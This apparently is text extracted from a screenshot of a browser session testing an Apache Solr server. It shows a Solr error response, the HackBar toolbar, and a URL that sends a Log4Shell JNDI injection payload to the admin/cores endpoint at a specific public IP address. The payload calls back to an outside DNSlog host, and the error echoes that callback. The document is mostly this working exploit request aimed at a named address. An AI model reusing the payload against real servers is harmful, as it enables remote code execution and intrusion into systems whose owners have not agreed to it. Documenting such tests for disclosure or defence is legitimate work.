 {
"responseHeader":{
"status":400,
"QTime":54},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://gtdgaq.dnslog.cn",
"code":400}}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://39.98.127.239:8983/solr/admin/cores?action=${jndi:ldap://gtdgaq.dnslog.cn}